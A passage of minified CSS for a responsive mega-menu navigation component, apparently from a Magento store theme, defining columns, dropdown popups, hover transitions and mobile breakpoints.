rotate(50deg)}.rootmenu>.rootmenu-list>li>.rootmenu-click>.rootmenu-arrow.rootmenu-rotate:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.rootmenu>.rootmenu-list>li>.rootmenu-click>.rootmenu-arrow.rootmenu-rotate:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.rootmenu>.rootmenu-list>li:nth-child(1)>a{border-top:1px solid #ccc}.rootmenu>.rootmenu-list .rootmenu-text{width:50%;position:absolute;top:0;left:0;color:#fff;line-height:44px;text-indent:15px;font-weight:400;font-size:20px;display:none;text-transform:none}.rootmenu>.rootmenu-list .rootmenu-addimg{width:100%;display:block}.rootmenu>.rootmenu-list .rootmenu-addimg img{width:100%}.rootmenu>.rootmenu-list .root-col-6{width:16.66666666666667%;float:left;display:block;padding:10px}.rootmenu>.rootmenu-list .root-col-5{width:20%;float:left;display:block;padding:10px}.rootmenu>.rootmenu-list .root-col-4{width:25%;float:left;display:block;padding:10px}.rootmenu>.rootmenu-list .root-col-3{width:33.33333333333333%;float:left;display:block;padding:10px}.rootmenu>.rootmenu-list .root-col-2{width:50%;float:left;display:block;padding:10px}.rootmenu>.rootmenu-list .root-col-1{width:100%;float:left;display:block;padding:10px}.rootmenu>.rootmenu-list .root-col-70{width:66.66666666666667%;float:left;display:block;padding:10px}.rootmenu>.rootmenu-list .root-col-75{width:75%;float:left;display:block;padding:10px}.rootmenu>.rootmenu-list .root-sub-col-1{width:8.33333333%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-2{width:16.666666%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-3{width:25%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-4{width:33.33333333%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-5{width:41.66666667%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-6{width:50%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-7{width:58.33333333%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-8{width:66.66666667%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-9{width:75%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-10{width:83.33333333%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-11{width:91.66666667%;float:left;display:block}.rootmenu>.rootmenu-list .root-sub-col-12{width:100%;float:left;display:block}.rootmenu>.rootmenu-list .grid-item-1{width:100%;padding:10px}.rootmenu>.rootmenu-list .grid-item-2{width:48%;padding:10px}.rootmenu>.rootmenu-list .grid-item-3{width:32%;padding:10px}.rootmenu>.rootmenu-list .grid-item-4{width:24%;padding:10px}.rootmenu>.rootmenu-list .grid-item-5{width:19%;padding:10px}.rootmenu>.rootmenu-list .grid-item-6{width:15%;padding:10px}.rootmenu>.rootmenu-list .grid-item-70{width:65%;padding:10px}.rootmenu>.rootmenu-list .grid-item-75{width:74%;padding:10px}.rootmenu>.rootmenu-list #not_activated{background:#000 none repeat scroll 0 0;color:red;padding:10px}.rootmenu>.rootmenu-list #menu_submit_loader{background:#097fb4 url("../../frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/images/category-loader.gif");border-radius:10px;font-size:0;height:49px;width:49px}.nav-sections-item-content>.rootmenu{display:block}.nav-sections-item-content>.page-main{display:block}.rootmenu .roottag{position:absolute;right:0;top:-10px;z-index:100}.rootmenu .rootmenutag{height:18px;line-height:18px;text-align:center;font-size:11px;color:#fff;border-radius:2px;position:relative;font-family:Arial,Helvetica,sans-serif;font-weight:400;padding:1px 6px;margin-left:6px;text-transform:none;letter-spacing:0px;font-style:normal}@media only screen and (min-width:768px){.rootmenu>.rootmenu-list .halfmenu ul .halfwidth-popup-sub-sub,.rootmenu>.rootmenu-list ul .level4-listing{background:#f6f6f6 none repeat scroll 0 0;border:1px solid #ededed;border-bottom:2px solid #0092d7;box-shadow:0 5px 5px #ccc,0 0 0 #ccc inset;display:none;left:30%;margin:0;min-width:180px;padding:0;position:absolute;z-index:99;top:20px}.rootmenu>.rootmenu-list .halfmenu ul li:hover .halfwidth-popup-sub-sub{display:block}.rootmenu>.rootmenu-list .level3-listing li:hover .level4-listing{display:block}.rootmenu>.rootmenu-list .halfmenu ul li{position:relative}.rootmenu>.rootmenu-list .linksmenu ul .level3-popup,.rootmenu>.rootmenu-list .halfmenu ul .level3-popup{background:#f6f6f6 none repeat scroll 0 0;border:1px solid #ededed;border-bottom:2px solid #0092d7;box-shadow:0 5px 5px #ccc,0 0 0 #ccc inset;display:none;left:21%;margin:0;min-width:180px;padding:0;position:absolute;z-index:99;top:30px}.rootmenu>.rootmenu-list .linksmenu ul>li:hover .level3-popup,.rootmenu>.rootmenu-list .halfmenu ul>li:hover .level3-popup{display:block}.rootmenu>.rootmenu-list .linksmenu ul>li{position:relative}.rootmenu .catproductimg{display:block}.rootmenu .has-sub-cat{position:relative}.rootmenu .has-sub-cat:after{-webkit-font-smoothing:antialiased;font-size:9px;line-height:inherit;color:inherit;content:'';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;border:solid #fff9f9;border-width:0 2px 2px 0;padding:2px;transform:rotate(45deg) translate(0px,-3px)}.rootmenu>.rootmenu-list ul .level4-listing{padding:5px 0}.rootmenu>.rootmenu-list ul .level4-listing li a{padding:7px 15px}.rootmenu>.rootmenu-list .level4-popup{background:#f6f6f6 none repeat scroll 0 0;border:1px solid #ededed;border-bottom:2px solid #0092d7;box-shadow:0 5px 5px #ccc,0 0 0 #ccc inset;display:none;left:21%;margin:0;min-width:180px;padding:0;position:absolute;z-index:99;top:30px}.rootmenu>.rootmenu-list .level3-popup li:hover .level4-popup{display:block}.sticky .roottag .rootmenutag{top:7px}}@media only screen and (max-width:767px){.rootmenu .level3-popup{display:none;padding-left:20px !important}.rootmenu .level4-popup{display:none;padding-left:20px !important}.rootmenu .halfwidth-popup-sub-sub{display:none;padding-left:20px !important}.rootmenu>.rootmenu-list .halfmenu .cat-arrow{display:none !important}.rootmenu>.rootmenu-list .linksmenu .cat-arrow{display:none !important}.rootmenu .tabmenu02 .vertical-menu02>li .verticalopen02{position:relative !important;display:block;opacity:1 !important;visibility:visible !important;top:0}.rootmenu>.rootmenu-list>li>.tabmenu02 .mainmenuwrap02>.vertical-menu02>li{width:100%;background:#fff}.rootmenu .tabmenu02 .verticalopen02{display:block;position:relative;right:0;top:0}.rootmenu .tabmenu02 .vertical-menu02>li>.verticalopen02 .root-col-4{width:33.33% !important;margin:0;padding:0}.rootmenu .roottag{position:static}.rootmenu>.rootmenu-list ul .level4-listing{display:none;padding-left:20px}.rootmenu>.rootmenu-list .categoriesmenu ul>li .cat-arrow{display:none !important}.rootmenu>.rootmenu-list .level2-popup .rootmenu-click>.rootmenu-arrow{margin-top:6px;margin-right:0}.rootmenu>.rootmenu-list .level3-listing .rootmenu-click>.rootmenu-arrow{margin-top:6px;margin-right:0}.rootmenu>.rootmenu-list>li>a{padding:10px !important;border-left:1px solid #ccc !important;border-right:1px solid #ccc !important}}@media only screen and (min-width:768px){.rootmenu>.rootmenu-list li.hover .contacthalfmenu{display:block;max-height:500px;overflow:auto}.rootmenu>.rootmenu-list li.hover .halfmenu{opacity:1;visibility:visible;transform:translateY(0)}.rootmenu>.rootmenu-list>li>.rootmenu-submenu{opacity:0;visibility:hidden;transform:translateY(35px);transition:all .3s ease;height:0;max-height:0;overflow:hidden}.rootmenu>.rootmenu-list>li.hover>.rootmenu-submenu{opacity:1;visibility:visible;transform:translateY(0);height:initial;max-height:initial;overflow:visible}.rootmenu>.rootmenu-list>li.hover .megamenu{opacity:1;visibility:visible;transform:translateY(0)}.rootmenu>.rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub{min-width:180px;position:absolute;left:100%;top:0;margin:0;padding:0;border-bottom:solid 2px #097fb4;z-index:99;opacity:0;visibility:hidden;transform:translateY(35px);transition:all .3s ease}.rootmenu>.rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub li:hover .rootmenu-submenu-sub-sub{list-style:none;margin:0;z-index:100;opacity:1;visibility:visible;transform:translateY(0)}.rootmenu>.rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub{min-width:180px;position:absolute;left:100%;top:0;margin:0;padding:0;border-bottom:solid 2px #097fb4;opacity:0;visibility:hidden;transform:translateY(35px);transition:all .3s ease}.rootmenu>.rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub>li{position:relative;padding:0;margin:0}.rootmenu>.rootmenu-list .rootmenu-submenu li:hover .rootmenu-submenu-sub{list-style:none;margin:0;opacity:1;visibility:visible;transform:translateY(0)}.rootmenu>.rootmenu-list .mobilelink{display:none}.rootmenu>.rootmenu-list .tabmenu .tabimtag img{max-height:90px;max-width:150px}.rootmenu>.rootmenu-list .megamenu{opacity:0;visibility:hidden;transform:translateY(35px);transition:all .3s ease}.rootmenu>.rootmenu-list .halfmenu{opacity:0;visibility:hidden;transform:translateY(35px);transition:all .3s ease}.rootmenu .dropdown_left{position:relative}.rootmenu .dropdown_left .halfmenu{right:0;width:600px !important}.rootmenu .tabmenu .padding-zero{padding:0 !important}.rootmenu .tabmenu .padding-zero .tabimgwpr{padding-top:0 !important;padding-bottom:0 !important}}@media only screen and (max-width:767px){.rootmenu{width:100%;padding:0 !important;background-color:#fff;margin:0;font-size:14px !important}.rootmenu>.rootmenu-list .root-col-6,.rootmenu>.rootmenu-list .root-col-5,.rootmenu>.rootmenu-list .root-col-4,.rootmenu>.rootmenu-list .root-col-3,.rootmenu>.rootmenu-list .root-col-2,.rootmenu>.rootmenu-list .root-col-1,.rootmenu>.rootmenu-list .root-col-70,.rootmenu>.rootmenu-list .root-col-75{width:100%;float:none;padding:10px}.rootmenu>.rootmenu-list .rootmenu-click{display:block;padding-left:15px}.rootmenu>.rootmenu-list .rootmenu-click02{display:block}.rootmenu>.rootmenu-list .rootmenu-mobile-open{-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.rootmenu>.rootmenu-list .verticalopen{position:relative !important;display:block !important}.rootmenu>.rootmenu-list .tabmenu .tabimtag{height:auto !important}.rootmenu>.rootmenu-list>li{text-align:left;border-right:0}.rootmenu>.rootmenu-list>li>a>.homeicon{display:none !important}.rootmenu>.rootmenu-list>li>a>em{display:block !important;font-style:normal}.rootmenu>.rootmenu-list>li .megamenu{position:relative;top:0;left:0;padding:8px;display:none}.rootmenu>.rootmenu-list>li .megamenu .carousel .item img{width:100%}.rootmenu>.rootmenu-list .rootmenu-mobile{display:block}.rootmenu>.rootmenu-list.mobile-sub{margin:0;padding:0;list-style:none;float:none;width:100%}.rootmenu>.rootmenu-list.mobile-sub>li{margin:0 !important;display:block;position:relative}.rootmenu>.rootmenu-list.mobile-sub>li>a{display:block;color:#000 !important;padding:5px 10px;line-height:24px;border-bottom:solid 1px #ccc}.rootmenu>.rootmenu-list.mobile-sub>li>a.active{color:#000 !important;box-shadow:none}.rootmenu>.rootmenu-list.mobile-sub>li:hover>a{background-color:#f5f5f5 !important;box-shadow:none}.rootmenu>.rootmenu-list .rootmenu-submenu{position:static;width:100%;padding:0;box-shadow:none;display:none;border-left:1px solid #ccc;border-right:1px solid #ccc}.rootmenu>.rootmenu-list .rootmenu-submenu:after{border-color:transparent;border-style:none}.rootmenu>.rootmenu-list .rootmenu-submenu .cat-arrow{display:none !important}.rootmenu>.rootmenu-list .rootmenu-submenu li{margin:0 !important;position:relative}.rootmenu>.rootmenu-list .rootmenu-submenu li a{display:block;color:#000;padding:7px 20px;background:#fff !important;border-bottom:solid 1px #ccc}.rootmenu>.rootmenu-list .rootmenu-submenu li a.active{color:#000 !important}.rootmenu>.rootmenu-list .rootmenu-submenu li:hover>a{background-color:#f5f5f5 !important;color:#000}.rootmenu>.rootmenu-list .rootmenu-submenu-sub{width:100%;position:static;left:100%;top:0;display:none;margin:0;padding:0}.rootmenu>.rootmenu-list .rootmenu-submenu-sub li{margin:0 !important;padding:0;position:relative}.rootmenu>.rootmenu-list .rootmenu-submenu-sub li a{display:block;color:#000;padding:5px 25px;background:#fff !important;border-bottom:solid 1px #ccc;font-weight:400}.rootmenu>.rootmenu-list .rootmenu-submenu-sub li a.active{color:#000 !important}.rootmenu>.rootmenu-list .rootmenu-submenu-sub li:hover>a{background-color:#a5a5a5 !important;color:#fff}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub{width:100%;position:static;left:100%;top:0;display:none;margin:0;padding:0}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub li{margin:0 !important}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub li a{display:block;color:#000;padding:5px 15px 5px 35px;background:#fff !important;border-bottom:solid 1px #ccc;font-weight:400}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub li a.active{color:#000 !important}.rootmenu>.rootmenu-list .rootmenu-submenu-sub-sub li:hover>a{background-color:#606060 !important;color:#fff}.rootmenu>.rootmenu-list .rootmenu-text{display:block}.rootmenu>.rootmenu-list .skip-link.skip-nav{display:none !important}.rootmenu>.rootmenu-list .halfmenu{position:relative;width:100%;top:0;display:none}.rootmenu>.rootmenu-list .catproductimg img{width:100%}.rootmenu>.rootmenu-list .rootmenu .tabmenu .tabimtag img{width:70%}.nav-sections{background:#f0f0f0 !important}.rw-navclose{position:fixed;top:0;right:0;padding:10px;opacity:.7;background:#e3e3e3}.nav-open .rw-navclose{display:block}}@media only screen and (min-width:1024px) and (max-width:1199px){.rootmenu .halfmenu{width:60%}}@media only screen and (min-width:901px) and (max-width:1023px){.rootmenu-list>li>a{padding-left:10px;padding-right:10px}.rootmenu .contacthalfmenu{width:100%}.rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub{right:65%;left:auto !important}.rootmenu .halfmenu{width:65%}}@media only screen and (min-width:768px) and (max-width:900px){.rootmenu .contacthalfmenu{width:100%}.rootmenu .linksmenu .root-col-5{width:33.33% !important}.rootmenu .contentmenu .root-col-4{width:50% !important}.rootmenu .product-thumbnail .root-col-4{width:50% !important}.rootmenu .brandsmenu .root-col-4{width:33.33% !important}.rootmenu .product-thumbnail .root-col-5{width:33.33% !important}.rootmenu .grid-item-1,.grid-item-2,.grid-item-3,.grid-item-4,.rootmenu .grid-item-5,.grid-item-6,.grid-item-70,.rootmenu .grid-item-75{width:32% !important;float:none;padding:10px}.rootmenu>.rootmenu-list>li>.tabmenu02 .mainmenuwrap02>.vertical-menu02>li{float:none;width:auto;clear:none;display:table-cell;background:inherit}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02 .verticalopen02{position:absolute !important;top:70px;background:#fff;display:table !important;padding:0 5px;height:auto !important}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02 .verticalopen02{display:block !important}.rootmenu .tabmenu02 .title{float:left;width:100%;margin-left:0 !important;margin-right:0 !important;padding:12px 0 !important}.rootmenu>.rootmenu-list>li>.tabmenu02 .mainmenuwrap02>.vertical-menu02>li.main_openactive02{background:#fff}.rootmenu>.rootmenu-list .tabmenu02 .root-col-2{padding:0 10px 0 0}.rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img,.menu-right-08 .right-add-blok01 span{display:table-cell;float:none;padding-left:5px}.rootmenu .tabmenu02 .menu-right-08 .right-add-blok01{padding:0;margin:0;width:100%}.rootmenu .tabmenu02 .menu-right-sample02-col02.menu-right-sample02-listing .shop-rang-blok span{height:50px;vertical-align:middle;padding-left:0;float:none}.rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img{padding-left:0}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02 .verticalopen02>div{background:#fff}.rootmenu .tabmenu02 .shop-rang-blok span{margin:0 !important;display:table-cell;height:50px;vertical-align:middle}.rootmenu .tabmenu02 .shop-rang-blok .shop-rang-img{display:table-cell}.rootmenu .menu-right-08 .menu-right-sample02-col01{padding:0 5px !important;width:64% !important;margin-left:1%}.rootmenu .menu-right-08 .menu-right-sample02-col02{padding-left:1%;width:34% !important}.rootmenu .menu-right-04 .right-add-blok02 a,.menu-right-04 .right-add-blok01 a{margin-top:10px}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02:hover{border-bottom:none}}@media (max-width:767px){.rootmenu .tabmenu02 .vertical-menu02>li{padding:9px 10px}.rootmenu .tabmenu02 .vertical-menu02>li>a>em{line-height:22px;text-align:left;color:#000}.rootmenu .tabmenu02 .vertical-menu02>li.main_openactive02 .verticalopen02{border-top:1px solid #ddd;padding-left:0;padding-right:0;margin-top:10px}.rootmenu .tabmenu02 .root-sub-col-4,.rootmenu .tabmenu02 .root-sub-col-8{float:left;width:100% !important}.rootmenu .tabmenu02 .root-col-2{float:left;width:50%}.rootmenu .tabmenu02 .root-sub-col-8 .menu-right-sample02>div{padding:0;width:100%;border:none}.rootmenu .tabmenu02 .menu-right-08 .right-add-blok01{width:100%;float:left;margin:0;padding:0}.rootmenu .tabmenu02 .title{margin-left:0;margin-right:0}}@media only screen and (min-width:501px) and (max-width:767px){.rootmenu .halfmenu{position:relative;width:100%;top:0}.rootmenu .contacthalfmenu{position:relative;width:100%;top:0}.rootmenu .tabmenu .verticalopen .root-col-6{width:33.33% !important}.rootmenu .tabmenu .tabimgwpr{min-height:90px}.rootmenu .vertical-menu .root-col-5{width:33.33% !important}.rootmenu .tabmenu .tabimgtext{font-size:11px !important;line-height:13px !important}.rootmenu .product-thumbnail .root-col-5{width:50% !important}.rootmenu .linksmenu .root-col-4{width:50% !important}.rootmenu li{position:relative}.rootmenu .grid-item-1,.grid-item-2,.grid-item-3,.grid-item-4,.rootmenu .grid-item-5,.grid-item-6,.grid-item-70,.rootmenu .grid-item-75{width:47% !important;float:none;padding:10px}.rootmenu .tabmenu02 .vertical-menu02>li>.verticalopen02 .root-col-4{width:50% !important}.nav-sections,.rootmenu{background:#fff !important}.rootmenu-list>li>a.active{background:#f5f5f5 !important}.rootmenu{font-weight:400 !important}.rootmenu>.rootmenu-list .rootmenu-submenu li a:hover,.rootmenu>.rootmenu-list .rootmenu-submenu li:hover>a{background:#f5f5f5 !important}.rootmenu>.rootmenu-list .empty_category>span{position:relative;right:0}.rootmenu>.rootmenu-list .tabmenu .vertical-menu>li>a{padding:5px 15px}.rootmenu>.rootmenu-list .product-thumbnail .root-col-5{width:100% !important;margin:1% 0 !important}.rootmenu>.rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block{padding:0 20px 0 0 !important}}@media only screen and (min-width:200px) and (max-width:500px){.rootmenu .halfmenu{position:relative;width:100%;top:0}.rootmenu .contacthalfmenu{position:relative;width:100%;top:0}.rootmenu .tabmenu .verticalopen .root-col-6{width:50% !important;min-height:217px}.rootmenu .tabmenu .tabimgwpr{min-height:90px}.rootmenu .vertical-menu .root-col-5{width:33.33% !important}.rootmenu .tabmenu .tabimgtext{font-size:11px !important;line-height:13px !important}.rootmenu li{position:relative}.rootmenu .grid-item-1,.grid-item-2,.grid-item-3,.grid-item-4,.rootmenu .grid-item-5,.grid-item-6,.grid-item-70,.rootmenu .grid-item-75{width:100% !important;float:none;padding:10px}.rootmenu .tabmenu02 .vertical-menu02>li>.verticalopen02 .root-col-4{width:100% !important}.rootmenu .tabmenu02 .vertical-menu02>li>a>em{color:#000!important}.rootmenu>.rootmenu-list .root-sub-col-1,.rootmenu>.rootmenu-list .root-sub-col-2,.rootmenu>.rootmenu-list .root-sub-col-3,.rootmenu>.rootmenu-list .root-sub-col-4,.rootmenu>.rootmenu-list .root-sub-col-5,.rootmenu>.rootmenu-list .root-sub-col-6,.rootmenu>.rootmenu-list .root-sub-col-7,.rootmenu>.rootmenu-list .root-sub-col-8,.rootmenu>.rootmenu-list .root-sub-col-9,.rootmenu>.rootmenu-list .root-sub-col-10,.rootmenu>.rootmenu-list .root-sub-col-11,.rootmenu>.rootmenu-list .root-sub-col-12{width:100%;float:left;display:block}.nav-sections,.rootmenu{background:#fff !important}.rootmenu-list>li>a.active{background:#f5f5f5 !important}.rootmenu{font-weight:400 !important}.rootmenu>.rootmenu-list .rootmenu-submenu li a:hover,.rootmenu>.rootmenu-list .rootmenu-submenu li:hover>a{background:#f5f5f5 !important}.rootmenu>.rootmenu-list .empty_category>span{position:relative;right:0}.rootmenu>.rootmenu-list .tabmenu .vertical-menu>li>a{padding:5px 15px}.rootmenu>.rootmenu-list .product-thumbnail .root-col-5{width:100% !important;margin:1% 0 !important}.rootmenu>.rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block{border-right:0 solid #ececec !important;padding:0 !important}}.rootmenu>.rootmenu-list .product-thumbnail .root-col-5{width:19%;border:1px solid #e9e9e9;margin:0 .5%}.rootmenu .tabmenu02 .title{background:0 0;border-bottom:1px solid #ccc;padding:15px 5px 12px 0;font-size:15px;text-transform:none;font-weight:500;color:#666;margin:0 35px 10px 15px;text-align:left;height:50px;list-style:none;letter-spacing:1px}.rootmenu .menuheader{border-bottom:1px dashed #d7d7d7}.rootmenu .menufooter{border-top:1px dashed #d7d7d7}.rootmenu p{margin:0}.rootmenu .title{font-size:16px;color:#000;font-weight:600;margin:10px 0 15px;border-bottom:1px solid #eaeaea;padding:0 0 7px;text-transform:uppercase}.rootmenu .categoryblockcontent,.rootmenu .main_categoryblockcontent{display:none}.rootmenu>.rootmenu-list .halfmenu.dropdowntitle .title{border-bottom:0 solid #ccc;padding:0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin:10px 0;text-align:center;list-style:none}.rootmenu>.rootmenu-list .halfmenu.dropdowntitle .title a{color:#000;font-size:20px;font-weight:600}.rootmenu>.rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block{border-right:1px solid #ececec;padding:10px 30px 0 20px}.rootmenu>.rootmenu-list .halfmenu.dropdowntitle ul>li>a{padding:5px 25px}.rootmenu>.rootmenu-list .halfmenu.dropdowntitle ul>li>a:hover{color:#424242;background:#f3f3f3;text-decoration:none}.rootmenu>.rootmenu-list .halfmenu.dropdowntitle ul .halfwidth-popup-sub-sub{background:#fff none repeat scroll 0 0;top:28px}.rootmenu .fourcoltab{overflow:hidden}.rootmenu .fourcoltab .tabimtag{width:100%;height:92px;display:block}.rootmenu .fourcoltab .tabimtag img{width:100%;vertical-align:middle}.rootmenu .fourcoltab .tabimgtext{text-align:center;font-size:12px;line-height:23px}.rootmenu .fourcoltab .mainmenuwrap{width:100%;display:block;position:relative}.rootmenu .fourcoltab .colultabone{margin:0;padding:0;font-size:12px;background-color:#f8f8f8}.rootmenu .fourcoltab .colultabone .colultabtwo{background-color:#c7e1eb}.rootmenu .fourcoltab .colultabtwo{opacity:0;visibility:hidden;font-size:12px;margin:0;padding:0;position:absolute;top:0}.rootmenu .fourcoltab li>a>span{float:left;margin:0 10px 0 0}.rootmenu .fourcoltab .colultabtwo .colultabthree{width:85%;opacity:0;visibility:hidden;font-size:12px;margin:0;padding:0;position:absolute;left:15%;top:0}.rootmenu .fourcoltab .colultabone>li>a{display:block;padding:9px 12px;color:#fff;line-height:24px}.rootmenu .fourcoltab .colultabone>li .openactive{display:block}.rootmenu .fourcoltab .colultabone>li:hover .verticalopen{display:block}.rootmenu .fourcoltab .verticalopen{min-height:184px;display:none;position:absolute;right:0;top:0;background-color:#fff;color:#000}.rootmenu .fourcoltab .tabimgwpr{min-height:134px}.rootmenu .fourcoltab .colultabone .clearfix .verticalopen:first-child{display:block}.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree{background-color:#82c3e7}.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree>li.main_openactive03_sub1>a{text-decoration:none;background-color:#fff;color:#000}.rootmenu .fourcoltab .colultabone>li>a:hover,.rootmenu .fourcoltab .colultabone>li.main_openactive03>a{text-decoration:none;background-color:#c7e1eb;color:#2a2a2a}.rootmenu .fourcoltab .colultabone .colultabtwo>li>a:hover,.rootmenu .fourcoltab .colultabone .colultabtwo>li.main_openactive03_sub1>a{text-decoration:none;background-color:#82c3e7;color:#545454}.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree>li:hover>a,.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree>li.main_openactive03_sub2>a{text-decoration:none;background-color:#fff;color:#000}.rootmenu .fourcoltab .colultabone>li>a{float:left}.rootmenu .fourcoltab.multitabcol_1 .colultabone>li>a{width:100%}.rootmenu .fourcoltab.multitabcol_2 .colultabone>li>a{width:50%}.rootmenu .fourcoltab.multitabcol_3 .colultabone>li>a{width:33%}.rootmenu .fourcoltab.multitabcol_4 .colultabone>li>a{width:15%}.rootmenu .fourcoltab.multitabcol_2 .colultabtwo>li>a{width:100%}.rootmenu .fourcoltab.multitabcol_3 .colultabtwo>li>a{width:50%}.rootmenu .fourcoltab.multitabcol_4 .colultabtwo>li>a{width:15%}.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree>li>a{width:100%}.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree>li>a{width:15%}.rootmenu .fourcoltab .colultabtwo>li>a{display:block;padding:9px 12px;color:#545454;line-height:24px}.rootmenu .fourcoltab li>a .verticalmenu-arrow{float:right;margin-left:9px;margin-right:0;margin-top:5px}.rootmenu .fourcoltab .colultabtwo .colultabthree>li>a{width:15%;display:block;padding:9px 12px;color:#545454;line-height:24px}.rootmenu .fourcoltab .resultdiv{width:85%;opacity:0;visibility:hidden;margin:0;padding:20px;position:absolute;left:15%;top:0;background-color:#fff;z-index:2}.rootmenu .fourcoltab .colultabone>li>a em{font-style:normal}.rootmenu .fourcoltab .colultabtwo>li>a em{font-style:normal}.rootmenu .fourcoltab .colultabtwo .colultabthree>li>a em{font-style:normal}.rootmenu .colultabonenofound{width:85%;background-color:#ededed;margin:0;padding:20px;position:absolute;left:15%;top:0;opacity:0;visibility:hidden}.rootmenu .colultabone li.main_openactive03 .colultabonenofound{opacity:1;visibility:visible}.rootmenu .colultabtwonofound{width:85%;background-color:#ededed;margin:0;padding:20px;position:absolute;left:15%;top:0;opacity:0;visibility:hidden}.rootmenu .colultabtwo li.main_openactive03_sub1 .colultabtwonofound{opacity:1;visibility:visible}.rootmenu .resultdiv .productbtmname{display:block;padding:10px 0 5px;text-align:center;width:100%}@media only screen and (min-width:768px){.rootmenu .fourcoltab.multitabcol_2 .colultabtwo{width:50%;left:50%}.rootmenu .fourcoltab.multitabcol_3 .colultabtwo{width:67%;left:33%}.rootmenu .fourcoltab.multitabcol_4 .colultabtwo{width:85%;left:15%}.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree{width:50%;left:50%}.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree{width:85%;left:15%}.rootmenu .hover .fourcoltab .mainmenuwrap>.colultabone>li.main_openactive03>.colultabtwo{opacity:1;visibility:visible}.rootmenu .hover .fourcoltab .mainmenuwrap>.colultabone>li>.colultabtwo>li.main_openactive03_sub1>.colultabthree{opacity:1;visibility:visible}.rootmenu .hover .fourcoltab .mainmenuwrap>.colultabone>li>.colultabtwo>li .colultabthree>li.main_openactive03_sub2>.resultdiv{opacity:1;visibility:visible}}@media only screen and (max-width:767px){.rootmenu .fourcoltab .colultabone{width:100%;opacity:1;visibility:visible}.rootmenu .fourcoltab .colultabtwo{width:100%;opacity:1;visibility:visible;display:none}.rootmenu .fourcoltab .colultabtwo .colultabthree{width:100%;opacity:1;visibility:visible;display:none}.rootmenu .fourcoltab .colultabtwo .colultabthree .resultdiv{width:100%;opacity:1;visibility:visible;display:none}.rootmenu .fourcoltab li>a .verticalmenu-arrow{display:none !important}.rootmenu .fourcoltab .colultabtwo{position:static}.rootmenu .fourcoltab .colultabtwo .colultabthree{position:static}.rootmenu .fourcoltab .resultdiv{position:static}.rootmenu .fourcoltab .colultabone>li>a{width:100% !important}.rootmenu .fourcoltab .colultabtwo>li>a{width:100% !important}.rootmenu .fourcoltab .colultabthree>li>a{width:100% !important}.rootmenu .fourcoltab{display:none}.rootmenu .fourcoltab.multitabcol_3 .colultabtwo{width:100%;left:0}}.rootmenu .tabmenu .tabimtag{width:100%;display:block}.rootmenu .tabmenu .tabimtag img{margin:0 auto;vertical-align:middle}.rootmenu .tabmenu .tabimgtext{display:block;line-height:23px;padding:0;text-align:left;width:100%;font-weight:700}.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4{padding:0 5px}.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li{display:block;font-weight:400;padding:7px 0}.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li a .fa{margin-right:5px}.rootmenu .tabmenu .vertical-menu .tabimtag{margin:0 !important;background:0 0;border-bottom:0 solid #e8e8e8;padding:5px 5px 5px 0;font-size:15px;text-transform:none;color:#39c;text-align:left;text-transform:uppercase;height:32px;list-style:none;font-weight:600;font-weight:700}.rootmenu .tabmenu .mainmenuwrap{width:100%;display:block;position:relative}.rootmenu .tabmenu .vertical-menu{display:block;margin:0;padding:0;font-size:12px}.rootmenu .tabmenu .vertical-menu>li>a{display:block;border-bottom:solid 1px;padding:11px 15px;line-height:24px;font-weight:700}.rootmenu .tabmenu .vertical-menu>li>a:hover{text-decoration:none;background-color:#fff;color:#424242}.rootmenu .tabmenu .vertical-menu>li .openactive{display:block}.rootmenu .tabmenu .vertical-menu>li:hover .verticalopen{display:block}.rootmenu .tabmenu .verticalopen{display:none;position:absolute;right:0;top:0;color:#000}.rootmenu .tabmenu .vertical-menu .clearfix .verticalopen:first-child{display:block}.rootmenu 